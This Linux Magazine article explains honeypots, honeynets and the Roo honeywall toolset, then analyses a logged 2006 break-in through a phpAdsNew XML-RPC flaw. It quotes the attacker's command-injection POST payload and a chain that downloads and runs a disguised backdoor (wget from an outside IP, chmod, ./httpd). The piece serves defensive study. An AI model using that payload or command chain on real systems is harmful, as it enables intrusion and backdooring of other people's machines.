Honey Net
Honey Net

© TIMURA, Fotolia
Security-conscious admins can use a honeynet to monitor, log, and analyze intrusion techniques.
A honeypot is a system placed on a network to attract an Internet attack. Viewed from the outside, the honeypot looks like an ordinary production computer with various vulnerabilities: an open invitation for an unsuspecting intruder. But the hunter becomes the hunted once the attacker is in. The closely monitored honeypot comes with special tools that log the commands run on the machine and capture information about the attack.
The concept of the honeypot is sometimes extended to a network of honeypots, known as a honeynet. Grouping a number of honeypots with different operating systems and vulnerabilities increases the probability of luring an attacker. At the same time, a setting in which the attacker explores the honeynet through network connections between the various host systems provides additional opportunities for monitoring the attack and uncovering information about the intruder. The honeynet operator can also use the honeynet for training purposes, gaining valuable experience with attack strategies and digital forensics without endangering production systems.
The Honeynet project is a non-profit research organization that provides tools for building and managing honeynets. The tools of the Honeynet project are designed for the latest generation of high-interaction honeynets that require two separate networks (Figure 1). The honeypots reside on the first network, and the second network holds the tools for managing the honeynet. Between these tools (and facing the Internet) is a device known as the honeywall. The honeywall, which is actually a kind of gateway device, "captures controls, and analyzes all inbound and outbound traffic to the honeypots."
The Honeynet project provides a CD-based honeywall system called Roo [1]. Step-by-step instructions for installing the Roo honeywall are available at the Honeynet site [2].
Roo Tools
The Roo honeywall system uses the custom Snort Inline [3] tool, and it relies on Netfilter rules for restricting outgoing TCP connections. Roo also comes with several tools for monitoring the network and logging the attacker's activities. These tools include POF (Passive OS Fingerprinting [4]), which analyzes network traffic and attempts to fingerprint the operating system on the basis of TCP/IP parameter settings. Swatch (Simple Watcher of logfiles [5]) investigates the honeywall's logfiles for events defined through regular expressions and mails the administrator if it notices any suspicious network activity. Finally, Sebek [6], the core module – or the Windows driver – resides deep down in the operating system and logs all of the attacker's activities, such as keyboard input or file operations (Figure 2).
A browser-based user interface called Walleye acts as a graphical interface between the information stored on the honeywall and the honeywall operator. Besides displaying information on network traffic, Walleye lets you query information on the individual honeypots (Figure 3). As an example, Walleye represents Sebek data as process graphs, thus giving the administrator a useful overview of the attacker's activities. Walleye will also export network traffic data in Pcap format; you can then import the data into other analysis tools such as Wireshark. Finally, Walleye offers an interface for modifying the honeywall configuration.
The Big Event
A break-in attempt documented in 2006 illustrates the power of a honeypot.
A Red Hat Linux 8 system (circa 2002) without updates is running an Apache web server with the vulnerable phpAds [7] [8] software. One known vulnerability present on the system is the PHP XML-RPC library [9], which lets the attacker execute commands on the honeypot with the web server account's privileges. (This vulnerability affects phpAdsNew versions up to 2.0.5.)
At the time of the attack, the honeypot has an IP address in the 192.35.0.0/16 range. The log on the honeywall shows that the hacker uses four systems for the attack. The attacking computers are probably insecure systems that were compromised before the attack.
Passive analysis of the network does not allow the POF fingerprinting software to identify the operating systems on the attacker's machines; the network packet parameters are too generic for precisely determining the system. The attacker's username appears to be MethadoN because the attacker later drops an SSH key for this account onto the honeypot. This name also is the name of the author of various programs (Listing 1) uploaded to the honeypot by the network's attacker.
Listing 1
The Attacker's Vulnerability Scanner
The attack starts May 7 shortly after 3pm (see Table 1). The attacker first attempts to identify a vulnerable web application on the honeypot. To do so, the attacker tries to open xmlrpc.php via various URLs, adding parameters that, if successful, will execute commands on the target. After about two minutes, the matching URL for phpAdsNew has been found. A POST request,
<?xml version=\"1.0\"?><methodCall> <methodName>test.method </methodName><params><param><value><name>',''));echo ,_begin_\n';echo `uname -a`;echo ,_end_';exit;/*</name></value></param></params></methodCall>
gives the attacker the operating system's kernel version. Unauthorized execution of uname -a constitutes a successful attack. The attacker can now run matching exploits.

The infiltrator now installs various scripts on the honeypot and succeeds in escalating the privileges to root by running an exploit (8:51pm). This puts the attacker totally in control of the system. Using an exploit, the attacker installs various SSH scanners, a scanner that identifies vulnerable PHP applications, and a rootkit with a backdoor. The vulnerability scanner helps the attacker install a backdoor written in Perl and titled "Data ChaOS Connect Back Backdoor" to facilitate interaction with the compromised system.
At this point, the attacker can use a second backdoor from the SHv5 rootkit to log in to the system as root via port 1400 (Figure 4) without running a local exploit. Although the backdoor is installed on port 1400, many of the attacker's connections to the system use the regular SSH service. The backdoor thus seems to be a contingency measure that allows the attacker to access the system at any time if the administrator should block SSH access. As long as the regular SSH connection works, there is no reason to use the backdoor.
The attacker then uses SHv5 to replace various system programs with manipulated versions, thus removing any traces. For example, ls no longer shows the rootkit files. Because many of the programs the attacker installed on the honeypot were customized for Red Hat Linux, it seems that the attack was well planned.
Finale with a Glitch

For a short time, the attacker uses a phishing site to collect PayPal usernames and passwords (9:49pm). It is difficult to say why the attacker does this for such a short time. The attacker uses the compromised honeypot to launch various attacks on both the local network and Internet-based machines, launching attacks using the the normal http protocol. This attack is difficult to prevent, in that blocking http at the honeywall means the attacker is not able to upload any tools. The honeywall does not block outgoing SSH connections to allow the attacker to access the honeypot. The firewall rules use rate limits to block outgoing denial-of-service attacks. In the default configuration, the honeywall only allows 15 outgoing TCP connections and 20 UDP connections per day. This prevents the attacker from bringing a web hoster's server to its knees with the compromised honeypot as the attack base (day 2, 1:30pm). The attacker notices this and seems to suspect an error in his own UDP software, as is evidenced when he uploads the UDP software again from a different source.
To hijack more machines, the attacker launches the wget 208.25.xxx.xxx:443/bind.jpg, tar xzvf bind.jpg, chmod a+x httpd, and ./httpd commands (day 3, 0.00 hours). The aim is to install a backdoor running with the web server's privileges. In less than two minutes, the attacker hijacks six computers on the Internet using this vector. At this point, the authors switch off the honeypot to prevent further damage and inform all administrators affected by the attack.
Buy this article as PDF
(incl. VAT)
Buy Linux Magazine
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Subscribe to our ADMIN Newsletters
Support Our Work
Linux Magazine content is made possible with support from readers like you. Please consider contributing when you’ve found an article to be beneficial.

News
-
Canonical Releases Ubuntu 24.04
After a brief pause because of the XZ vulnerability, Ubuntu 24.04 is now available for install.
-
Linux Servers Targeted by Akira Ransomware
A group of bad actors who have already extorted $42 million have their sights set on the Linux platform.
-
TUXEDO Computers Unveils Linux Laptop Featuring AMD Ryzen CPU
This latest release is the first laptop to include the new CPU from Ryzen and Linux preinstalled.
-
XZ Gets the All-Clear
The back door xz vulnerability has been officially reverted for Fedora 40 and versions 38 and 39 were never affected.
-
Canonical Collaborates with Qualcomm on New Venture
This new joint effort is geared toward bringing Ubuntu and Ubuntu Core to Qualcomm-powered devices.
-
Kodi 21.0 Open-Source Entertainment Hub Released
After a year of development, the award-winning Kodi cross-platform, media center software is now available with many new additions and improvements.
-
Linux Usage Increases in Two Key Areas
If market share is your thing, you'll be happy to know that Linux is on the rise in two areas that, if they keep climbing, could have serious meaning for Linux's future.
-
Vulnerability Discovered in xz Libraries
An urgent alert for Fedora 40 has been posted and users should pay attention.
-
Canonical Bumps LTS Support to 12 years
If you're worried that your Ubuntu LTS release won't be supported long enough to last, Canonical has a surprise for you in the form of 12 years of security coverage.
-
Fedora 40 Beta Released Soon
With the official release of Fedora 40 coming in April, it's almost time to download the beta and see what's new.

